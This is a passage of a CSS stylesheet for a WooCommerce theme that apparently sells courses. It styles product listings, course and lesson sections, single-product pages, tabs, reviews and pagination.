.woocommerce form .form-row textarea,
.woocommerce form .form-row select {
  /*height: 40px;
	  background-color: #F5F5F5;
	  color: #858585;
	  font-size: 14px;*/
}
.woocommerce form .form-row textarea {
  height: 130px;
}
.woocommerce form .form-row label {
  font-size: 15px;
  line-height: 1.2;
  letter-spacing: 0.1em;
  margin-bottom: 10px;
  font-weight: normal;
}
.woocommerce form .form-row label.inline input[type=checkbox],
.woocommerce form .form-row label.inline input[type=radio] {
  margin: auto;
  vertical-align: middle;
}
.woocommerce form .form-row {
  padding: 0;
  margin-bottom: 30px !important;
}
.woocommerce form .form-row .required {
  color: #004987;
}
/* --------------------------------------------
	PRODUCT LISTING
-------------------------------------------- */
.product-listing.woocommerce {
  margin: 0 -15px;
}
.product-listing.woocommerce .product-item-wrap {
  float: left;
  padding: 0 15px 60px 15px;
}
.product-listing.woocommerce .rating-disable .star-rating,
.product-listing.woocommerce .count-comment-disable .comment-count {
  display: none !important;
}
.product-listing.woocommerce .product-item-inner {
  position: relative;
}
.product-listing.woocommerce .product-thumb img {
  width: 100%;
}
.product-listing.woocommerce .product-thumb {
  position: relative;
  background-color: #F7F7F7;
  border-bottom-style: solid;
  border-bottom-width: 5px;
}
.product-listing.woocommerce .product-link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 2;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.3s all 0.001s ease-out;
  -moz-transition: 0.3s all 0.001s ease-out;
  -ms-transition: 0.3s all 0.001s ease-out;
  -o-transition: 0.3s all 0.001s ease-out;
  transition: 0.3s all 0.001s ease-out;
}
.product-listing.woocommerce .add-to-cart-wrap {
  display: inline-block;
  vertical-align: middle;
}
.product-listing.woocommerce .product-actions {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  height: 45px;
  text-align: center;
  margin: auto;
  z-index: 3;
  font-size: 14px;
  color: #fff;
}
.product-listing.woocommerce .product-actions span.comment-count,
.product-listing.woocommerce .product-actions .star-rating {
  padding-right: 15px;
  padding-left: 15px;
}
.product-listing.woocommerce .product-actions span.comment-count,
.product-listing.woocommerce .product-actions .star-rating {
  display: none;
}
.product-listing.woocommerce .product-actions .added-spinner {
  color: #FFFFFF;
}
.product-listing.woocommerce .product-info {
  padding: 25px 0 0 0;
  position: relative;
}
.product-listing.woocommerce .star-rating {
  margin: 15px auto 0 auto;
}
.product-listing.woocommerce .product-name {
  font-size: 18px;
  display: inline-block;
  margin-bottom: 14px;
  line-height: 1.4;
  letter-spacing: 0.02em;
  padding-right: 110px;
}
.product-listing.woocommerce .product-name a {
  color: #212121;
}
.product-listing.woocommerce.sale .product-name {
  padding-right: 115px;
}
.product-listing.woocommerce .excerpt {
  max-height: 72px;
  overflow: hidden;
  margin-bottom: 25px;
}
.product-listing.woocommerce .excerpt p {
  margin: 0;
}
.product-listing.woocommerce .course-meta {
  line-height: 1.4;
  position: relative;
  margin-bottom: 45px;
  color: #717171;
  text-transform: uppercase;
}
.product-listing.woocommerce .course-meta:before {
  content: "";
  width: 35px;
  position: absolute;
  border-bottom-style: solid;
  border-bottom-width: 2px;
  top: 100%;
  margin-top: 20px;
}
.product-listing.woocommerce .course-meta a {
  color: #717171;
}
.product-listing.woocommerce .product-item-wrap.active .product-actions span.comment-count,
.product-listing.woocommerce .product-item-wrap:hover .product-actions span.comment-count,
.product-listing.woocommerce .product-item-wrap.active .product-actions .star-rating,
.product-listing.woocommerce .product-item-wrap:hover .product-actions .star-rating {
  display: inline-block;
}
.product-listing.woocommerce .product-item-wrap.active .product-link,
.product-listing.woocommerce .product-item-wrap:hover .product-link {
  opacity: 1;
  visibility: visible;
}
.product-listing.woocommerce.columns-2 .product-item-wrap {
  width: 50%;
}
.product-listing.woocommerce.columns-2 .product-item-wrap:nth-child(2n+1) {
  clear: both;
}
.product-listing.woocommerce.columns-3 .product-item-wrap {
  width: 33.33333333%;
}
.product-listing.woocommerce.columns-3 .product-item-wrap:nth-child(3n+1) {
  clear: both;
}
.product-listing.woocommerce.columns-4 .product-item-wrap {
  width: 25%;
}
.product-listing.woocommerce.columns-4 .product-item-wrap:nth-child(4n+1) {
  clear: both;
}
.product-listing.woocommerce.view-list.columns-3 .product-item-wrap,
.product-listing.woocommerce.view-list.columns-4 .product-item-wrap {
  width: 100%;
}
.product-listing.woocommerce.view-list.columns-3 .product-item-wrap .product-thumb,
.product-listing.woocommerce.view-list.columns-4 .product-item-wrap .product-thumb {
  width: 33.33333333%;
  float: left;
}
.product-listing.woocommerce.view-list.columns-3 .product-item-wrap .product-info,
.product-listing.woocommerce.view-list.columns-4 .product-item-wrap .product-info {
  width: 66.66666667%;
  float: left;
  padding-left: 30px;
  padding-top: 0;
}
.product-listing.woocommerce.view-list.columns-3 .product-item-wrap .price,
.product-listing.woocommerce.view-list.columns-4 .product-item-wrap .price {
  top: 2px;
}
.product-listing.woocommerce.product-slider {
  margin: 0;
}
.product-listing.woocommerce.product-slider .product-item-wrap {
  float: none;
  padding: 0 0 60px 0;
}
.product-listing.woocommerce.product-slider .owl-dots {
  text-align: center;
  margin-bottom: 50px;
  display: block !important;
}
.product-listing.woocommerce.product-slider .owl-dots .owl-dot {
  width: 20px;
  height: 20px;
  background-color: transparent;
  border: solid 1px #004987;
  display: inline-block;
  margin-left: 5px;
  margin-right: 5px;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.product-listing.woocommerce.product-slider .owl-dots .owl-dot:hover,
.product-listing.woocommerce.product-slider .owl-dots .owl-dot.active {
  background-color: #004987;
}
/*--------------------------------------------
COMPARE
---------------------------------------------*/
.woocommerce-compare-page h1 {
  font-size: 24px;
  background-color: #f4f4f4;
  color: #444;
}
/*--------------------------------------------
FILTER
---------------------------------------------*/
#product-filter-wrap {
  position: fixed;
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  z-index: 99999;
  background-color: #fff;
  width: 337px;
  max-width: 100%;
  margin: auto;
  top: 0;
  bottom: 0;
  left: -100%;
  padding: 30px;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}
#product-filter-overlay {
  opacity: 0;
  position: fixed;
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(68, 68, 68, 0.5);
  z-index: -1;
  pointer-events: none;
  overflow: hidden;
  -webkit-transition: opaciry .3s ease;
  -moz-transition: opaciry .3s ease;
  -ms-transition: opaciry .3s ease;
  -o-transition: opaciry .3s ease;
  transition: opaciry .3s ease;
}
body.product-filter-in #product-filter-wrap {
  left: 0;
}
body.product-filter-in #product-filter-overlay {
  opacity: 1;
  z-index: 99999;
  pointer-events: auto;
  cursor: url(assets/images/close.png) 15 15, default;
}
/* --------------------------------------------
	SINGLE PRODUCT INFO
-------------------------------------------- */
.single-product .quantity {
  display: none;
}
.single-product .heading h2 {
  font-weight: 700;
}
.single-product button.single_add_to_cart_button {
  width: 100%;
  font-size: 16px;
  padding-top: 18px;
  padding-bottom: 18px;
  text-transform: uppercase;
  font-weight: 400;
  letter-spacing: 1px;
}
.single-product .single-product-info .content-icon-list ul {
  list-style: none;
  padding-left: 0;
}
.single-product .single-product-info .content-icon-list ul li:before {
  content: "\f00c";
  font-family: 'FontAwesome';
  padding-right: 8px;
}
.single-product #tab-reviews #comments h2,
.single-product #tab-reviews .comment-respond h3.comment-reply-title {
  font-size: 18px;
  line-height: 1.8;
  color: #222;
  padding-bottom: 0;
  position: relative;
  margin-bottom: 42px;
  border-bottom: none;
  font-weight: 700;
}
.single-product #tab-reviews #comments h2:before,
.single-product #tab-reviews .comment-respond h3.comment-reply-title:before {
  width: 44px;
  content: "";
  position: absolute;
  top: 100%;
  margin-top: 12px;
  border-bottom-style: solid;
  border-bottom-width: 2px;
}
.single-product #tab-reviews #comments h2:after,
.single-product #tab-reviews .comment-respond h3.comment-reply-title:after {
  display: none;
}
.single-product-image {
  position: relative;
}
.instructor-wrap .instructor img {
  width: 100px;
  height: 100px;
  -webkit-border-radius: 50%;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 50%;
  -moz-background-clip: padding;
  border-radius: 50%;
  background-clip: padding-box;
  float: left;
}
.instructor-wrap .instructor > div {
  float: left;
  padding-left: 20px;
}
.instructor-wrap .instructor > div span {
  display: block;
}
.instructor-wrap .instructor > div .name h4 {
  margin-bottom: 0;
  font-weight: 400;
}
.instructor-wrap .instructor > div ul {
  padding-left: 0;
  list-style: none;
}
.instructor-wrap .instructor > div ul li {
  display: inline-block;
  float: left;
  padding-left: 10px;
  padding-right: 10px;
}
.instructor-wrap .instructor > div ul li i {
  color: #cdcdcd;
}
.instructor-wrap .instructor > div ul li:first-child {
  padding-left: 0;
}
.instructor-wrap .instructor > div ul li:last-child {
  padding-right: 0;
}
.instructor-wrap .social .fa-facebook:hover {
  color: #3b5998;
}
.instructor-wrap .social .fa-twitter:hover {
  color: #00aced;
}
.instructor-wrap .social .fa-google-plus:hover {
  color: #dd4b39;
}
.instructor-wrap .social .fa-tumblr:hover {
  color: #34465D;
}
.instructor-wrap .social .fa-linkedin:hover {
  color: #007bb5;
}
.instructor-wrap .social .fa-pinterest:hover {
  color: #d60009;
}
.instructor-wrap .owl-carousel .owl-item {
  -webkit-perspective: 500px;
  /* Chrome, Safari, Opera */
  perspective: 500px;
}
@media (max-width: 600px) {
  .instructor-wrap .instructor img {
    margin-left: 15px;
  }
}
#tab-description,
#tab-reviews {
  margin-top: 60px;
}
.product-image-slider-wrap {
  margin-bottom: 15px;
}
#single-product-image {
  opacity: 0;
  margin-bottom: 60px;
}
.product-image-thumb-wrap {
  margin: 0 -5px;
}
.single-product-image-inner img {
  display: block;
  width: 100%;
}
.product-image-thumb-item {
  position: relative;
  outline: none;
  cursor: pointer;
  padding: 5px;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}
.product-image-thumb-item .woocommerce-thumbnail-image {
  display: block;
  position: relative;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}
.product-image-thumb-item .woocommerce-thumbnail-image:before {
  position: absolute;
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: rgba(255, 255, 255, 0.4);
}
.product-image-thumb-item:hover .woocommerce-thumbnail-image,
.product-image-thumb-item.synced .woocommerce-thumbnail-image {
  -webkit-box-shadow: 0 0 0 1px #ddd;
  -moz-box-shadow: 0 0 0 1px #ddd;
  box-shadow: 0 0 0 1px #ddd;
}
.product-image-thumb-item:hover .woocommerce-thumbnail-image:before,
.product-image-thumb-item.synced .woocommerce-thumbnail-image:before {
  opacity: 0;
}
/* --------------------------------------------
	COURSE SECTION
-------------------------------------------- */
.course-section {
  color: #fff;
}
.course-section,
.lesson-title {
  padding: 15px 20px;
  text-transform: uppercase;
  line-height: 1.5;
  position: relative;
}
.course-section > a,
.lesson-title > a {
  display: inline-block;
  padding-right: 310px;
}
.course-section .meta,
.lesson-title .meta {
  display: inline-block;
  position: absolute;
  right: 20px;
  top: 15px;
}
.course-section .meta span,
.lesson-title .meta span {
  margin-left: 10px;
  display: inline-block;
  text-align: right;
}
.course-section .meta .preview-video,
.lesson-title .meta .preview-video {
  min-width: 80px;
  text-align: left;
}
.course-section .meta .estimate-time,
.lesson-title .meta .estimate-time {
  min-width: 70px;
}
.course-section .meta .badge,
.lesson-title .meta .badge {
  min-width: 100px;
  background-color: transparent;
  font-weight: 400;
  color: #000;
  padding-left: 0;
  padding-right: 0;
}
.course_lessons_section .panel-group {
  margin-bottom: 0;
}
.course_lessons_section .lesson-title {
  margin-bottom: 1px;
}
.course_lessons_section .lesson-title.expanded {
  margin-bottom: 0;
}
.course_lessons_section .lesson-title a {
  color: #222;
}
.course_lessons_section .lesson-title a i {
  color: #aaa;
  padding-left: 5px;
}
.course_lessons_section .lesson-title a i:before {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  -moz-transition: all 0.3s;
}
.course_lessons_section .lesson-title a.expand i:before {
  content: "\f0d8";
}
.lesson-content {
  padding: 20px;
  margin-bottom: 1px;
}
.course_lessons_section .lesson-title:nth-child(even),
.course_lessons_section .lesson-content:nth-child(even) {
  background-color: #f8f8f8;
}
.course_lessons_section .lesson-title:nth-child(odd),
.course_lessons_section .lesson-content:nth-child(odd) {
  background-color: #f4f4f4;
}
.widget-course .course-item-wrap,
.widget.woocommerce .course-item-wrap {
  margin-bottom: 35px;
}
.widget-course .course-item-wrap:last-child,
.widget.woocommerce .course-item-wrap:last-child {
  margin-bottom: 0;
}
.widget-course .course-item-wrap:after,
.widget.woocommerce .course-item-wrap:after {
  content: '';
  display: block;
  clear: both;
}
.widget-course .course-item-wrap .course-thumb,
.widget.woocommerce .course-item-wrap .course-thumb {
  width: 80px;
  float: left;
}
.widget-course .course-item-wrap .course-info,
.widget.woocommerce .course-item-wrap .course-info {
  padding-left: 105px;
}
.widget-course .course-item-wrap .course-info > a.course-title,
.widget.woocommerce .course-item-wrap .course-info > a.course-title {
  text-transform: uppercase;
  color: #222222;
}
.widget-course .course-item-wrap .course-info > span,
.widget.woocommerce .course-item-wrap .course-info > span {
  display: block;
  text-transform: uppercase;
  line-height: 1.8;
}
.widget-course .course-item-wrap del,
.widget.woocommerce .course-item-wrap del {
  display: none;
}
.widget-course .course-item-wrap ins,
.widget.woocommerce .course-item-wrap ins {
  display: inline-block;
}
.widget-course .course-item-wrap {
  padding: 0 15px;
}
.course-cat-list .course {
  overflow-x: auto;
}
.course-cat-list .course-cat table {
  border: none;
  min-width: 1170px;
}
.course-cat-list .course-cat table > thead > tr > th,
.course-cat-list .course-cat table > tbody > tr > td {
  padding: 15px 20px;
  font-size: 12px;
  border-top: none;
}
.course-cat-list .course-item {
  padding: 7px 20px;
  line-height: 36px;
  border-bottom: solid 1px #fff;
  position: relative;
}
.course-cat-list .course-item:nth-child(odd) {
  background-color: #f8f8f8;
}
.course-cat-list .course-item:nth-child(even) {
  background-color: #f4f4f4;
}
.course-cat-list .course-item .schedule-meta {
  top: 8px;
}
.course-cat-list .name {
  text-transform: uppercase;
  display: inline-block;
  width: 700px;
}
.course-cat-list .name a {
  color: #222;
}
.course-cat-list .location,
.course-cat-list .date,
.course-cat-list .duration {
  padding-left: 10px;
  text-transform: uppercase;
  display: inline-block;
}
.course-cat-list .location {
  min-width: 150px;
}
.course-cat-list .date {
  min-width: 160px;
}
.course-cat-list .duration {
  min-width: 130px;
}
.course-cat-list .woocommerce-paging {
  margin-top: 60px;
}
@media (max-width: 768px) {
  .course-cat-list .course-cat table {
    min-width: 870px;
  }
  .course-cat-list .name {
    width: 400px;
  }
}
@media (max-width: 450px) {
  .filter-category-wrap {
    width: 100%;
  }
  .filter-category-wrap select {
    padding-left: 0;
  }
}
.course-categories-sc select {
  width: 100%;
  display: none;
  margin-bottom: 70px;
  line-height: 1.8;
  text-transform: uppercase;
}
.course-categories-sc ul.icon {
  list-style: none;
  padding-left: 0;
  margin-bottom: 70px;
  float: left;
  padding-top: 10px;
  width: 100%;
}
.course-categories-sc ul.icon li {
  display: inline-block;
  color: #fff;
  width: 14.2735%;
  text-align: center;
  height: 122px;
  line-height: 100px;
  float: left;
  border: solid 10px transparent;
  cursor: pointer;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.course-categories-sc ul.icon li.active {
  border-color: rgba(0, 0, 0, 0.1);
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -o-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}
.course-categories-sc ul.icon a {
  color: #fff;
  font-size: 40px;
}
.course-categories-sc ul.icon .tooltip > .tooltip-inner {
  background-color: #fff;
  color: #222;
}
.course-categories-sc ul.icon .tooltip > .tooltip-arrow {
  border-top-color: #fff;
}
.course-categories-sc ul.text {
  padding-left: 0;
  text-align: center;
  margin-bottom: 70px;
  border-top: solid 1px #eee;
  border-bottom: solid 1px #eee;
  margin-top: 2px;
  position: relative;
}
.course-categories-sc ul.text li {
  display: inline-block;
  padding: 4px 20px;
  line-height: 1.8;
}
.course-categories-sc ul.text li a {
  font-size: 28px;
  text-transform: uppercase;
  color: #222;
}
.course-categories-sc ul.text li.magic-line {
  position: absolute;
  left: 0;
  width: 0;
  height: 3px;
  margin-left: 0;
  margin-right: 0;
  padding-top: 0;
  padding-bottom: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.course-categories-sc ul.text li.bottom.magic-line {
  bottom: -2px;
}
.course-categories-sc ul.text li.top.magic-line {
  top: -2px;
}
.course-categories-sc .heading h2 {
  font-weight: 400;
  display: inline-block;
  font-size: 28px;
}
.course-categories-sc .heading a.bt {
  float: right;
}
.course-categories-sc .heading:after {
  margin-bottom: 60px;
}
.course-categories-sc .view-all-wrap {
  text-align: center;
}
.course-categories-sc .product-listing.woocommerce .course-meta:before {
  border-bottom-style: none;
}
.course-categories-sc .product-listing.woocommerce .course-meta {
  margin-bottom: 0;
}
.course-categories-sc .product-listing.woocommerce .excerpt,
.course-categories-sc .product-listing.woocommerce .button-view-more {
  display: none;
}
.course-categories-sc .course-tab {
  display: none;
}
.course-categories-sc .course-tab.active {
  display: block;
}
@media (max-width: 767px) {
  .course-categories-sc select {
    display: block;
  }
  .course-categories-sc ul {
    display: none;
  }
  .course-categories-sc li.magic-line {
    display: none;
  }
}
.lesson-content {
  display: none;
}
@media (min-width: 1230px) {
  .single-product-image-wrap:not(.has-sidebar) {
    padding-right: 0;
    padding-left: 0;
  }
  .single-product-image-inner {
    position: relative;
  }
  .single-product-image-inner.vertical .product-image-slider-wrap {
    padding-left: 130px;
  }
  .single-product-image-inner.vertical .product-image-thumb-wrap {
    position: absolute;
    width: 130px;
    margin: 0;
    height: 100%;
    top: 0;
    left: 0;
    padding: 0 14px;
    overflow: hidden;
  }
  .single-product-image-inner.vertical .product-image-thumb-item {
    margin-bottom: 30px;
    padding: 0;
  }
  .single-product-image-inner.vertical .product-image-slider-wrap {
    margin-bottom: 0;
  }
  .single-product-image-wrap.has-sidebar {
    padding-right: 0;
  }
  .summary-product {
    padding-left: 15px;
  }
}
.summary-product .product_title {
  font-size: 24px;
  letter-spacing: 0.05em;
  margin-bottom: 25px;
  font-weight: normal;
}
.summary-product .meta {
  clear: both;
  opacity: 0;
}
.summary-product .meta > span {
  color: #fff;
  display: inline-block;
  padding: 20px;
  float: left;
  text-transform: uppercase;
}
.summary-product .meta > span.lb {
  width: 45%;
  border-right: solid 1px #fff;
  border-bottom: solid 1px #fff;
  min-height: 65px;
}
.summary-product .meta > span.if {
  width: 55%;
  min-height: 65px;
  border-bottom: solid 1px #fff;
}
.summary-product del,
.summary-product ins {
  display: block;
}
.summary-product ins {
  text-decoration: none;
}
.summary-product del span,
.summary-product ins span {
  float: none !important;
  height: auto !important;
  padding: 0 !important;
  display: inline !important;
}
.summary-product .variations_form.cart table {
  width: 100%;
  border: none;
  margin-top: 60px;
}
.summary-product .variations_form.cart tr,
.summary-product .variations_form.cart td {
  display: inline-block;
  padding: 0;
  width: 100%;
}
.summary-product .variations_form.cart tr.options {
  background-color: #fcfcfc;
  border: solid 1px #eee;
  padding: 30px;
}
.summary-product .variations_form.cart .label .widget-title {
  text-align: left;
}
.summary-product .variations_form.cart select {
  width: 100%;
  line-height: 1.8;
}
.summary-product .variations_form.cart .single_variation_wrap .quantity {
  display: none !important;
}
.summary-product .variations_form.cart .single_variation_wrap .single_variation {
  text-align: center;
}
.summary-product .variations_form.cart .single_variation_wrap .price del,
.summary-product .variations_form.cart .single_variation_wrap .price ins {
  display: inline-block;
  font-size: 14px;
  text-transform: uppercase;
}
.summary-product .variations_form.cart .single_variation_wrap .price ins {
  padding-left: 10px;
  font-size: 18px;
}
.summary-product .variations_form.cart .widget-title {
  margin: 0;
}
.summary-product .stock.in-stock {
  display: none;
}
.woocommerce nav.woocommerce-pagination {
  margin-top: 30px;
}
.woocommerce nav.woocommerce-pagination ul {
  border: none;
}
.woocommerce nav.woocommerce-pagination ul li {
  border: none;
  margin-left: 2px;
  margin-right: 2px;
}
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a {
  width: 47px;
  height: 36px;
  line-height: 23px;
  font-size: 14px;
  background-color: #f7f7f7;
  color: #444;
}
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
  color: #fff;
}
.woocommerce div.product p.price {
  font-size: 18px;
  margin-bottom: 30px;
}
.woocommerce .woocommerce-product-rating .star-rating {
  float: none;
  display: inline-block;
  vertical-align: middle;
  margin: 0 15px 0 0;
}
a.woocommerce-review-link {
  display: inline-block;
  vertical-align: middle;
  letter-spacing: 0.05em;
}
.woocommerce div.product .woocommerce-product-rating {
  margin-bottom: 30px;
}
.woocommerce div.product form.cart,
.woocommerce div.product p.cart {
  margin-bottom: 35px;
}
.woocommerce div.product .cart .button {
  height: 50px;
  line-height: 50px !important;
  padding: 0 20px;
}
.woocommerce div.product .cart .button:before {
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\e1b1";
  display: inline-block;
  font-size: 20px;
  vertical-align: middle;
  margin-right: 10px;
  margin-top: -4px;
}
.woocommerce div.product form.cart div.quantity {
  margin-right: 20px;
}
.product_meta {
  font-size: 13px;
  font-style: italic;
  margin-bottom: 30px;
}
.product_meta > span {
  display: block;
}
.product_meta > span + span {
  margin-top: 5px;
}
.product_meta label {
  font-style: normal;
  font-weight: 400;
  margin-bottom: 0;
  text-transform: uppercase;
}
.woocommerce div.product form.cart.variations_form {
  margin-bottom: 0;
}
.woocommerce div.product form.cart .variations {
  margin-bottom: 0;
}
.woocommerce div.product form.cart .variations td {
  display: table-cell;
  text-align: left;
}
.woocommerce div.product form.cart .variations td.label {
  padding: 0;
}
.woocommerce div.product form.cart .variations tr + tr td,
.woocommerce div.product form.cart .variations tr + tr td.label {
  padding: 15px 0 0 0;
}
.woocommerce div.product form.cart .variations td.label label {
  font-weight: 400;
  line-height: 50px;
  margin-bottom: 0;
  padding-right: 20px;
  font-size: 13px;
  text-transform: uppercase;
}
.single_variation_wrap {
  margin-bottom: 35px;
  margin-top: 20px;
}
.single_variation_wrap:after,
.variations_button:after {
  content: "";
  display: block;
  clear: both;
}
.woocommerce div.product .single_variation span.price {
  font-size: 18px;
  margin-bottom: 20px;
}
.woocommerce div.product form.cart .group_table {
  border: none;
  margin-bottom: 20px;
}
.woocommerce div.product form.cart .group_table td {
  padding-bottom: 20px;
  line-height: 50px;
}
.woocommerce div.product form.cart .group_table td.label {
  font-size: 13px;
  text-transform: uppercase;
  font-weight: normal;
  padding: 0 20px;
}
.woocommerce div.product form.cart .group_table label {
  font-weight: normal;
  font-size: 15px;
  margin: 0;
  line-height: 50px;
}
.woocommerce div.product p.stock {
  display: none;
}
/* --------------------------------------------
	SINGLE PRODUCT TAB
-------------------------------------------- */
.woocommerce div.product .woocommerce-tabs:after {
  content: "";
  display: block;
  clear: both;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
  padding: 0;
  margin: 0;
  font-size: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
  border-bottom: 1px solid #ddd;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  margin: 0;
  padding: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: 1px solid #ddd;
  background-color: #eee;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
  position: static;
  content: "";
  display: block;
  width: 100%;
  height: 1px;
  background-color: transparent;
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  letter-spacing: 0.05em;
  font-size: 13px;
  text-transform: uppercase;
  padding: 16px 25px;
  line-height: 1.2;
  font-weight: normal;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover {
  background-color: #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li + li {
  margin-left: -1px;
}
.woocommerce div.product .woocommerce-tabs .panel {
  margin: 0;
  padding: 35px 25px;
  border: 1px solid #ddd;
  border-top: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
/* --------------------------------------------
	SINGLE PRODUCT REVIEW
-------------------------------------------- */
.woocommerce #reviews h2 {
  font-size: 14px;
  font-weight: normal;
  padding-bottom: 30px;
  margin-bottom: 30px;
  border-bottom: 1px solid #eeeeee;
}
.woocommerce #reviews #comments ol.commentlist {
  padding: 0;
  margin: 0;
}
.woocommerce #reviews #comments ol.commentlist li {
  margin: 0;
  padding-bottom: 30px;
  border-bottom: 1px solid #eeeeee;
}
.woocommerce #reviews #comments ol.commentlist li + li {
  margin-top: 30px;
}
.woocommerce #reviews #comments ol.commentlist li:last-child {
  padding-bottom: 0;
  border-bottom: none;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
  width: 100px;
  height: 100px;
  padding: 0;
  margin: 0;
  border: none;
  position: static;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
  margin: 0 0 0 120px;
  padding: 0;
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  position: relative;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating {
  position: absolute;
  top: 0;
  right: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p {
  margin: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
  margin-bottom: 20px;
  letter-spacing: 0.05em;
  line-height: 16px;
  font-size: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong {
  font-size: 14px;
  font-weight: normal;
  text-transform: uppercase;
  vertical-align: middle;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong:after {
  content: "";
  display: inline-block;
  vertical-align: middle;
  height: 16px;
  width: 1px;
  background-color: #ddd;
  margin: -2px 10px 0 10px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time {
  font-size: 12px;
  vertical-align: middle;
}
.woocommerce #reviews #comments {
  margin-top: 60px;
}
.woocommerce #reviews .rating-statistic {
  display: inline-block;
  width: 100%;
}
.woocommerce #reviews .rating-statistic:after {
  content: "";
  clear: both;
}
.woocommerce #reviews .rating-statistic .average {
  width: 30%;
  float: left;
  text-align: center;
}
.woocommerce #reviews .rating-statistic .average .average-inner {
  width: 150px;
  border: solid 1px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
}
.woocommerce #reviews .rating-statistic .average .average-inner .rating-value {
  padding-top: 30px;
  padding-bottom: 30px;
  font-size: 40px;
}
.woocommerce #reviews .rating-statistic .average .average-inner .star-rating {
  left: 32px;
}
.woocommerce #reviews .rating-statistic .average .average-inner .rating-count {
  padding-top: 10px;
  padding-bottom: 10px;
}
.woocommerce #reviews .rating-statistic .detail {
  width: 70%;
  float: left;
}
.woocommerce #reviews .rating-statistic .detail .rate {
  padding-bottom: 5px;
}
.woocommerce #reviews .rating-statistic .detail .rate-bar {
  width: 200px;
  display: inline-block;
  background-color: #ddd;
  height: 10px;
  position: relative;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  margin-right: 10px;
  margin-left: 10px;
}
.woocommerce #reviews .rating-statistic .detail .rate-bar span {
  height: 10px;
  position: absolute;
  top: 0;
  display: inline-block;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
}
.woocommerce #review_form #respond {
  margin-top: 60px;
  width: 100%;
}
.woocommerce #review_form #respond h3.comment-reply-title {
  margin-bottom: 35px;
}
.woocommerce #review_form #respond .comment-form {
  margin: 0;
}
.woocommerce #review_form #respond .comment-form > p {
  margin-bottom: 20px;
}
.woocommerce #review_form #respond .comment-form p {
  padding: 0;
}
.woocommerce #review_form #respond .comment-form textarea {
  height: 150px;
}
.woocommerce #review_form #respond .comment-form p.form-submit {
  margin: 0;
}
.upsells,
.related,
.cross-sells {
  margin-top: 40px;
}
.upsells .owl-carousel .owl-nav .owl-prev,
.related .owl-carousel .owl-nav .owl-prev,
